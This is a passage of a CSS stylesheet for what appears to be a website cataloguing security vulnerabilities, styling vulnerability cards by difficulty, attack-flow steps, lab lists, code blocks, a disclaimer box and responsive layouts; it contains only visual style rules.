    border-color: var(--color-border-light);
}

.btn-secondary:hover {
    background: var(--color-bg-card-hover);
    border-color: var(--color-accent);
    color: var(--color-text);
}

/* ============ SECTIONS ============ */
.section {
    padding: 80px 0;
}

.section-header {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 60px;
}

.section-tag {
    display: inline-block;
    padding: 4px 12px;
    background: var(--color-primary-glow);
    border: 1px solid rgba(99, 102, 241, 0.3);
    border-radius: 999px;
    font-size: 0.8rem;
    color: var(--color-primary);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 16px;
}

.section-header h2 {
    font-size: clamp(1.8rem, 4vw, 2.8rem);
    font-weight: 700;
    margin-bottom: 16px;
    letter-spacing: -0.02em;
}

.section-header p {
    color: var(--color-text-muted);
    font-size: 1.05rem;
}

/* ============ DIFFICULTY LEGEND ============ */
.difficulty-legend {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
    max-width: 1000px;
    margin: 0 auto;
}

.legend-item {
    display: flex;
    align-items: flex-start;
    gap: 16px;
    padding: 20px;
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    transition: all var(--transition);
}

.legend-item:hover {
    transform: translateY(-2px);
    border-color: var(--color-border-light);
}

.legend-dot {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    margin-top: 4px;
    flex-shrink: 0;
}

.legend-item.easy .legend-dot { background: var(--color-easy); box-shadow: 0 0 12px var(--color-easy); }
.legend-item.medium .legend-dot { background: var(--color-medium); box-shadow: 0 0 12px var(--color-medium); }
.legend-item.hard .legend-dot { background: var(--color-hard); box-shadow: 0 0 12px var(--color-hard); }
.legend-item.expert .legend-dot { background: var(--color-expert); box-shadow: 0 0 12px var(--color-expert); }

.legend-item strong {
    display: block;
    font-size: 1rem;
    margin-bottom: 4px;
}

.legend-item span:last-child {
    color: var(--color-text-muted);
    font-size: 0.9rem;
}

/* ============ VULNERABILITY GRID ============ */
.filter-bar {
    display: flex;
    gap: 10px;
    margin-bottom: 40px;
    flex-wrap: wrap;
    justify-content: center;
}

.filter-btn {
    padding: 8px 18px;
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: 999px;
    color: var(--color-text-muted);
    font-size: 0.9rem;
    font-weight: 500;
    cursor: pointer;
    transition: all var(--transition);
}

.filter-btn:hover {
    border-color: var(--color-accent);
    color: var(--color-text);
}

.filter-btn.active {
    background: var(--color-accent);
    color: #0a0e1a;
    border-color: var(--color-accent);
}

.vuln-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 20px;
}

.vuln-card {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-lg);
    overflow: hidden;
    transition: all var(--transition);
    position: relative;
}

.vuln-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--difficulty-color, var(--color-accent));
    transition: height var(--transition);
}

.vuln-card.easy { --difficulty-color: var(--color-easy); }
.vuln-card.medium { --difficulty-color: var(--color-medium); }
.vuln-card.hard { --difficulty-color: var(--color-hard); }
.vuln-card.expert { --difficulty-color: var(--color-expert); }

.vuln-card:hover {
    transform: translateY(-4px);
    border-color: var(--difficulty-color);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.3);
}

.vuln-card:hover::before {
    height: 5px;
}

.vuln-card.hidden {
    display: none;
}

.vuln-link {
    display: block;
    padding: 24px;
    color: inherit;
}

.vuln-link:hover {
    color: inherit;
}

.vuln-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.vuln-id {
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.85rem;
    font-weight: 600;
    color: var(--color-text-dim);
    background: var(--color-bg);
    padding: 4px 10px;
    border-radius: var(--radius-sm);
}

.vuln-diff {
    font-size: 0.75rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding: 4px 10px;
    border-radius: 999px;
}

.vuln-diff.easy { background: var(--color-easy-bg); color: var(--color-easy); }
.vuln-diff.medium { background: var(--color-medium-bg); color: var(--color-medium); }
.vuln-diff.hard { background: var(--color-hard-bg); color: var(--color-hard); }
.vuln-diff.expert { background: var(--color-expert-bg); color: var(--color-expert); }

.vuln-card h3 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 10px;
    line-height: 1.3;
}

.vuln-card p {
    color: var(--color-text-muted);
    font-size: 0.92rem;
    margin-bottom: 16px;
    line-height: 1.5;
}

.vuln-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 6px;
    margin-bottom: 16px;
}

.tag {
    font-size: 0.75rem;
    padding: 3px 8px;
    background: var(--color-bg);
    color: var(--color-text-muted);
    border-radius: var(--radius-sm);
    border: 1px solid var(--color-border);
}

.vuln-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 16px;
    border-top: 1px solid var(--color-border);
    font-size: 0.85rem;
}

.cve-ref {
    color: var(--color-text-dim);
    font-family: 'JetBrains Mono', monospace;
}

.arrow {
    color: var(--difficulty-color);
    font-size: 1.2rem;
    transition: transform var(--transition);
}

.vuln-card:hover .arrow {
    transform: translateX(4px);
}

/* ============ COMPARISON GRID ============ */
.comparison-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 24px;
    max-width: 1000px;
    margin: 0 auto;
}

.comparison-card {
    padding: 32px;
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-lg);
    transition: all var(--transition);
}

.comparison-card:hover {
    transform: translateY(-4px);
    border-color: var(--color-accent);
}

.comparison-card.frontend { border-top: 3px solid #3b82f6; }
.comparison-card.backend { border-top: 3px solid var(--color-accent); }

.comparison-icon {
    font-size: 2.5rem;
    margin-bottom: 16px;
}

.comparison-card h3 {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 12px;
}

.comparison-card > p {
    color: var(--color-text-muted);
    margin-bottom: 20px;
}

.comparison-card ul {
    list-style: none;
    padding: 0;
}

.comparison-card li {
    padding: 8px 0;
    border-top: 1px solid var(--color-border);
    font-size: 0.95rem;
}

.comparison-card li strong {
    color: var(--color-accent);
}

/* ============ RESOURCES ============ */
.resources-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 16px;
}

.resource-card {
    display: block;
    padding: 20px;
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    color: var(--color-text);
    transition: all var(--transition);
}

.resource-card:hover {
    transform: translateY(-2px);
    border-color: var(--color-accent);
    color: var(--color-text);
    box-shadow: var(--shadow-md);
}

.resource-card h4 {
    font-size: 1.05rem;
    margin-bottom: 8px;
    color: var(--color-accent);
}

.resource-card p {
    color: var(--color-text-muted);
    font-size: 0.9rem;
}

/* ============ DISCLAIMER ============ */
.disclaimer {
    padding: 32px;
    background: linear-gradient(135deg, rgba(239, 68, 68, 0.1) 0%, rgba(245, 158, 11, 0.1) 100%);
    border: 1px solid rgba(239, 68, 68, 0.3);
    border-radius: var(--radius-lg);
    max-width: 900px;
    margin: 0 auto;
}

.disclaimer h3 {
    color: var(--color-hard);
    margin-bottom: 12px;
    font-size: 1.3rem;
}

.disclaimer p {
    color: var(--color-text);
    line-height: 1.7;
}

.disclaimer strong {
    color: var(--color-medium);
}

/* ============ FOOTER ============ */
.footer {
    background: var(--color-bg-elevated);
    border-top: 1px solid var(--color-border);
    padding: 60px 0 24px;
    margin-top: 60px;
}

.footer-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 40px;
    margin-bottom: 40px;
}

.footer h4 {
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 12px;
}

.footer p,
.footer li {
    color: var(--color-text-muted);
    font-size: 0.9rem;
}

.footer ul {
    list-style: none;
    padding: 0;
}

.footer li {
    margin-bottom: 8px;
}

.footer-bottom {
    padding-top: 24px;
    border-top: 1px solid var(--color-border);
    text-align: center;
    color: var(--color-text-dim);
    font-size: 0.85rem;
}

/* ============ VULN DETAIL PAGE ============ */
.vuln-page {
    padding: 60px 0;
}

.breadcrumb {
    margin-bottom: 24px;
    font-size: 0.9rem;
    color: var(--color-text-muted);
}

.breadcrumb a {
    color: var(--color-text-muted);
}

.breadcrumb a:hover {
    color: var(--color-accent);
}

.vuln-hero {
    padding: 40px 0;
    border-bottom: 1px solid var(--color-border);
    margin-bottom: 40px;
}

.vuln-hero .vuln-id-large {
    display: inline-block;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9rem;
    background: var(--color-bg-card);
    padding: 6px 14px;
    border-radius: var(--radius-sm);
    color: var(--color-text-dim);
    margin-bottom: 16px;
}

.vuln-hero h1 {
    font-size: clamp(2rem, 5vw, 3rem);
    font-weight: 800;
    margin-bottom: 16px;
    letter-spacing: -0.02em;
}

.vuln-hero .lead {
    font-size: 1.15rem;
    color: var(--color-text-muted);
    max-width: 800px;
    margin-bottom: 24px;
}

.vuln-meta-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    align-items: center;
}

.vuln-tags {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.content-grid {
    display: grid;
    grid-template-columns: 1fr 280px;
    gap: 40px;
    align-items: start;
}

.content-main {
    min-width: 0;
}

.content-main section {
    margin-bottom: 48px;
}

.content-main h2 {
    font-size: 1.6rem;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 12px;
    border-bottom: 1px solid var(--color-border);
}

.content-main h3 {
    font-size: 1.2rem;
    font-weight: 600;
    margin: 24px 0 12px;
    color: var(--color-accent);
}

.content-main p {
    color: var(--color-text);
    margin-bottom: 12px;
    line-height: 1.7;
}

.content-main ul,
.content-main ol {
    margin-bottom: 16px;
    padding-left: 24px;
}

.content-main li {
    margin-bottom: 8px;
    color: var(--color-text);
    line-height: 1.6;
}

.callout {
    padding: 20px;
    border-radius: var(--radius-md);
    margin: 20px 0;
    border-left: 4px solid;
}

.callout.danger {
    background: var(--color-hard-bg);
    border-color: var(--color-hard);
}

.callout.warning {
    background: var(--color-medium-bg);
    border-color: var(--color-medium);
}

.callout.info {
    background: var(--color-accent-glow);
    border-color: var(--color-accent);
}

.callout.success {
    background: var(--color-easy-bg);
    border-color: var(--color-easy);
}

.callout-title {
    font-weight: 700;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

/* Code blocks */
.code-block {
    background: #0d1117;
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    overflow: hidden;
    margin: 16px 0;
}

.code-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 16px;
    background: var(--color-bg-elevated);
    border-bottom: 1px solid var(--color-border);
    font-size: 0.8rem;
    color: var(--color-text-muted);
}

.code-lang {
    font-family: 'JetBrains Mono', monospace;
    font-weight: 600;
    color: var(--color-accent);
}

.code-block pre {
    padding: 16px;
    overflow-x: auto;
    line-height: 1.6;
    color: #c9d1d9;
}

.code-block code {
    background: none;
    color: inherit;
    padding: 0;
}

code:not(pre code) {
    background: var(--color-bg-card);
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 0.85em;
    color: var(--color-accent);
    border: 1px solid var(--color-border);
}

/* Sidebar */
.sidebar {
    position: sticky;
    top: 100px;
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    padding: 20px;
}

.sidebar h4 {
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    color: var(--color-text-dim);
    margin-bottom: 12px;
}

.sidebar-toc {
    list-style: none;
    padding: 0;
    margin-bottom: 24px;
}

.sidebar-toc li {
    margin-bottom: 4px;
}

.sidebar-toc a {
    display: block;
    padding: 6px 10px;
    color: var(--color-text-muted);
    font-size: 0.9rem;
    border-left: 2px solid transparent;
    transition: all var(--transition);
}

.sidebar-toc a:hover,
.sidebar-toc a.active {
    color: var(--color-accent);
    border-left-color: var(--color-accent);
    background: var(--color-bg);
}

.sidebar-info {
    border-top: 1px solid var(--color-border);
    padding-top: 16px;
}

.sidebar-info-row {
    display: flex;
    justify-content: space-between;
    padding: 6px 0;
    font-size: 0.9rem;
}

.sidebar-info-row .label {
    color: var(--color-text-dim);
}

.sidebar-info-row .value {
    color: var(--color-text);
    font-weight: 500;
}

/* Attack flow */
.attack-flow {
    background: var(--color-bg-elevated);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    padding: 20px;
    margin: 20px 0;
}

.attack-step {
    display: flex;
    gap: 16px;
    padding: 12px 0;
    border-bottom: 1px dashed var(--color-border);
}

.attack-step:last-child {
    border-bottom: none;
}

.step-num {
    flex-shrink: 0;
    width: 32px;
    height: 32px;
    background: var(--color-accent);
    color: #0a0e1a;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 0.9rem;
}

.step-content strong {
    display: block;
    margin-bottom: 4px;
    color: var(--color-text);
}

.step-content p {
    color: var(--color-text-muted);
    font-size: 0.9rem;
    margin: 0;
}

/* Tools list */
.tools-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 12px;
    margin: 16px 0;
}

.tool-card {
    padding: 16px;
    background: var(--color-bg);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-sm);
}

.tool-card h5 {
    font-size: 0.95rem;
    margin-bottom: 4px;
    color: var(--color-accent);
}

.tool-card p {
    font-size: 0.85rem;
    color: var(--color-text-muted);
    margin: 0;
}

/* Labs list */
.labs-list {
    list-style: none;
    padding: 0;
    margin: 20px 0;
}

.labs-list li {
    padding: 14px 18px;
    background: var(--color-bg);
    border: 1px solid var(--color-border);
    border-left: 3px solid var(--color-accent);
    border-radius: var(--radius-sm);
    margin-bottom: 10px;
    transition: all var(--transition);
}

.labs-list li:hover {
    background: var(--color-bg-card-hover);
    border-left-color: var(--color-medium);
    transform: translateX(4px);
}

.labs-list a {
    color: var(--color-text);
    font-weight: 600;
    display: inline;
    margin-right: 8px;
}

.labs-list a:hover {
    color: var(--color-accent);
}

.labs-list .lab-desc {
    display: block;
    color: var(--color-text-muted);
    font-size: 0.9rem;
    margin-top: 4px;
}

.lab-difficulty {
    display: inline-block;
    font-size: 0.7rem;
    padding: 2px 8px;
    border-radius: 999px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    vertical-align: middle;
    margin-left: 4px;
}

.lab-difficulty.apprentice {
    background: var(--color-easy-bg);
    color: var(--color-easy);
    border: 1px solid rgba(16, 185, 129, 0.3);
}

.lab-difficulty.practitioner {
    background: var(--color-medium-bg);
    color: var(--color-medium);
    border: 1px solid rgba(245, 158, 11, 0.3);
}

.lab-difficulty.expert {
    background: var(--color-hard-bg);
    color: var(--color-hard);
    border: 1px solid rgba(239, 68, 68, 0.3);
}

.labs-cta {
    text-align: center;
    padding: 16px;
    background: var(--color-bg);
    border-radius: var(--radius-md);
    margin-top: 16px;
    font-size: 0.9rem;
    color: var(--color-text-muted);
}

/* Reference table */
.ref-table {
    width: 100%;
    border-collapse: collapse;
    margin: 16px 0;
    font-size: 0.92rem;
}

.ref-table th,
.ref-table td {
    padding: 10px 12px;
    text-align: left;
    border-bottom: 1px solid var(--color-border);
}

.ref-table th {
    background: var(--color-bg-elevated);
    font-weight: 600;
    color: var(--color-text);
    text-transform: uppercase;
    font-size: 0.75rem;
    letter-spacing: 0.05em;
}

.ref-table td {
    color: var(--color-text-muted);
}

.ref-table tr:hover td {
    background: var(--color-bg);
    color: var(--color-text);
}

/* ============ RESPONSIVE ============ */
@media (max-width: 968px) {
    .content-grid {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        gap: 24px;
    }
}

@media (max-width: 768px) {
    .menu-toggle {
        display: flex;
    }

    .nav-links {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--color-bg-elevated);
        flex-direction: column;
        padding: 20px;
        gap: 16px;
        border-bottom: 1px solid var(--color-border);
    }

    .nav-links.open {
        display: flex;
    }

    .hero {
        padding: 60px 0 40px;
    }

    .hero-stats {
        grid-template-columns: repeat(2, 1fr);
    }

    .section {
        padding: 50px 0;
    }
}

/* Scrollbar */
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    background: var(--color-bg);
}

::-webkit-scrollbar-thumb {
    background: var(--color-border-light);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--color-text-dim);
}
</file>
